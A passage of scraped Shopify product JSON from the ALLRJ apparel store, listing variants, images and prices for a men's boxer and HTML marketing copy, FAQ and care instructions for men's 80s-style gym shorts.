2XL","options":["Pink","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/de\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-80s-old-school-shorts.js
body_size: 3237
content:
{"id":5739076419734,"title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eMen's 80s Old School Shorts | 80s Retro Athletic Shorts for Men\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"Absolutely Love my shorts and can’t wait to order MORE from the whole product line! Great product and great customer service!!! Thank you!\" ⭐️⭐️⭐️⭐️⭐️ -Danny S., Allrj verified customer\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003e\u003cstrong\u003eWarning:\u003c\/strong\u003e If you hate getting tons of compliments while wearing shorts, don't buy these.\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cmeta charset=\"utf-8\"\u003eQuick-Dry \u0026amp; Breathable Fabric – Vintage 80s Style Meets Modern Performance\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eStep into the gym or hit the beach with shorts that command attention. Inspired by the iconic 80s old-school athletic cut, these \u003c\/span\u003eshorts combine a bold, retro aesthetic with today’s performance technology. Made from lightweight, quick-drying Dri-Fit fabric, they keep you cool and comfortable through intense workouts, casual runs, or laid-back summer days. The elastic waistband with drawstring ensures a secure fit, while the camo print delivers a confident, rugged edge. Perfect for fitness enthusiasts, retro style lovers, and anyone who refuses to blend in.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eRetro 80s Style:\u003c\/strong\u003e Embrace the vintage look with these 80s style men's shorts. Perfect for showing off your hard-earned gains.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eComfortable Fit:\u003c\/strong\u003e These 4\" 80s fashion men's shorts are tailor-made for gym-goers who love getting compliments.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eBreathable and Machine Washable:\u003c\/strong\u003e Stay cool and comfortable with these men's 80s athletic shorts, designed for ease of use.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNot Sold in Stores:\u003c\/strong\u003e Get these exclusive 80s retro shorts for men that you won't find anywhere else.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePro Tip:\u003c\/strong\u003e Go one to two sizes up for more room for the jewels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eShow how hard you work out at the gym by wearing these beautiful, breathable, and machine washable 80s Old School Shorts for men. Whether you're shopping during men's gym clothes black Friday or searching for the best men's gym clothes, our performance men's gym shorts cloth will keep you comfortable and stylish. Don't miss out on these men's gym workout clothes and best men's gym clothing options that are perfect for any fitness enthusiast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrder now and stand out with your retro style! 🚀👖\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/IMG_4052_480x480.jpg?v=1682100254\" width=\"574\" height=\"110\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cimg height=\"794\" width=\"440\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/igScrnshot.png?v=1711385042\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the gym or the beach 🏖 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eTake them with you on your next vacation...\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003eThe best shorts from the 80's. Some of our customers love these so much they buy all 4!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eBuilt with sweat-wicking technology to ensure you stay cool.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"609\" height=\"406\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the next Pool party 🎉  and watch as you get tons of compliments wearing t\u003cspan\u003ehe most comfortable 80's mens shorts on the market.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cp style=\"text-align: left;\"\u003eThis offer ends soon! don't wait too long as these will sell out and we won't restock them for a long time. These are the best men's 80s shorts and a top favorite in 80s bodybuilding clothes.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eFrequently asked questions:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e: \u003cstrong\u003eWhat is the length of the shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: 4 inches\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e:\u003cstrong\u003e Do these shorts come with a liner?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: No, these do not come with a liner\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ:\u003c\/strong\u003e \u003cstrong\u003eAre these shorts tight or loose on thighs?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: All depends on how big your thighs are. It's recommended you size up.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eCare instructions:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cul\u003e\n\u003cli\u003eDo not bleach\u003c\/li\u003e\n\u003cli\u003eTumble dry on low setting\u003c\/li\u003e\n\u003cli\u003eMachine wash cold\u003c\/li\u003e\n\u003cli\u003eDo not iron\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003ePro Tip:\u003c\/strong\u003e  Go one size up for a more loose fit.  \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cbr\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"green \/ XL","option1":"green","option2":"XL","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XL","public_title":"green \/ XL","options":["green","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"green \/ L","option1":"green","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ L","public_title":"green \/ L","options":["green","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"green \/ M","option1":"green","option2":"M","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ M","public_title":"green \/ M","options":["green","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"green \/ XXL","option1":"green","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XXL","public_title":"green \/ XXL","options":["green","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - 